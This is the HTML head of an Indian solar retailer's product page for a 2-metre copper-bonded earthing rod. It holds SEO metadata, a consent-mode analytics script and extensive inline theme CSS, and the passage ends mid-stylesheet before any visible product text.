

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenbrooksolar.com/product/earthing-rod-2-meter
body_size: 33622
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2M 16 mm Copper Bonded Earthing Rod at Best Price in India</title>
	<meta name="description" content="Copper-bonded earthing rods ensure reliable grounding with high conductivity and corrosion resistance for safe electrical systems." />
	<link rel="canonical" href="https://kenbrooksolar.com/product/earthing-rod-2-meter" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2M 16 mm Copper Bonded Earthing Rod at Best Price in India" />
	<meta property="og:description" content="Copper-bonded earthing rods ensure reliable grounding with high conductivity and corrosion resistance for safe electrical systems." />
	<meta property="og:url" content="https://kenbrooksolar.com/product/earthing-rod-2-meter" />
	<meta property="og:site_name" content="Kenbrook Solar" />
	<meta property="article:publisher" content="https://www.facebook.com/KenBrookSolar/" />
	<meta property="article:modified_time" content="2025-10-20T04:37:32+00:00" />
	<meta property="og:image" content="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenbrookSolar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter","url":"https://kenbrooksolar.com/product/earthing-rod-2-meter","name":"2M 16 mm Copper Bonded Earthing Rod at Best Price in India","isPartOf":{"@id":"https://kenbrooksolar.com/#website"},"primaryImageOfPage":{"@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter#primaryimage"},"image":{"@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter#primaryimage"},"thumbnailUrl":"https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png","datePublished":"2023-04-14T09:21:20+00:00","dateModified":"2025-10-20T04:37:32+00:00","description":"Copper-bonded earthing rods ensure reliable grounding with high conductivity and corrosion resistance for safe electrical systems.","breadcrumb":{"@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kenbrooksolar.com/product/earthing-rod-2-meter"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter#primaryimage","url":"https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png","contentUrl":"https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png","width":1500,"height":1500,"caption":"Earthing Rod"},{"@type":"BreadcrumbList","@id":"https://kenbrooksolar.com/product/earthing-rod-2-meter#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kenbrooksolar.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kenbrooksolar.com/shop"},{"@type":"ListItem","position":3,"name":"Earthing Rod 2 Meter"}]},{"@type":"WebSite","@id":"https://kenbrooksolar.com/#website","url":"https://kenbrooksolar.com/","name":"Kenbrook Solar","description":"","publisher":{"@id":"https://kenbrooksolar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kenbrooksolar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kenbrooksolar.com/#organization","name":"Kenbrook Solar","url":"https://kenbrooksolar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Kenbrook Solar"},"image":{"@id":"https://kenbrooksolar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KenBrookSolar/","https://x.com/KenbrookSolar","https://www.instagram.com/kenbrooksolar/","https://www.linkedin.com/company/kenbrooksolar","https://www.pinterest.com/KenbrookSolar/","https://www.youtube.com/channel/UCYOYg6X3osTdR7cxQXQgYBg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Feed" href="https://kenbrooksolar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Comments Feed" href="https://kenbrooksolar.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter Comments Feed" href="https://kenbrooksolar.com/product/earthing-rod-2-meter/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fproduct%2Fearthing-rod-2-meter&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fproduct%2Fearthing-rod-2-meter&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kenbrooksolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13253{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a32c3d:#EE2C2B;--e-global-color-489260e:#505AC7;--e-global-color-2cb3651:#fb9c34;--e-global-color-75bded0:#28A49299;--e-global-color-eb1e98c:#EC4F4F;--e-global-color-f4f1093:#CC0C39;--e-global-color-4cc7ccf:#FDCC0D;--e-global-color-5077042:#007185;--e-global-color-2f17d71:#3D3D3D;--e-global-color-b38629d:#FDCC0D;--e-global-color-98f161e:#9CD6CE;--e-global-color-20437bc:#46B848B8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:20px;}.elementor-kit-13253 button,.elementor-kit-13253 input[type="button"],.elementor-kit-13253 input[type="submit"],.elementor-kit-13253 .elementor-button{background-color:#EC4F4F;font-size:18px;color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-kit-13253 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13253 a{color:var( --e-global-color-489260e );font-weight:500;}.elementor-kit-13253 h1{font-size:30px;font-weight:500;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13253{font-size:19px;}.elementor-kit-13253 h1{font-size:25px;}.elementor-kit-13253 h2{font-size:27px;}.elementor-kit-13253 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-31115 .elementor-element.elementor-element-dce0c2f:not(.elementor-motion-effects-element-type-background), .elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28A492AD;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:60px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-2cb3651 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31115 .elementor-element.elementor-element-c34c432 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31115 .elementor-element.elementor-element-e352fff img{width:75%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:after{border-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:focus,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.highlighted{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 55px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:start;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-75bded0 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:3px;--toggle-button-border-radius:60px;--cart-border-style:none;--remove-item-button-color:var( --e-global-color-3a32c3d );--remove-item-button-hover-color:#000000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-13.5px;top:-13.5px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:13.5px;top:-13.5px;left:auto;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .woocommerce-mini-cart__empty-message{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31115 .elementor-element.elementor-element-fcd7589{width:100%;max-width:100%;align-self:center;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px 0px -10px 0px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#28A492;border-radius:8px 8px 8px 8px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-31115 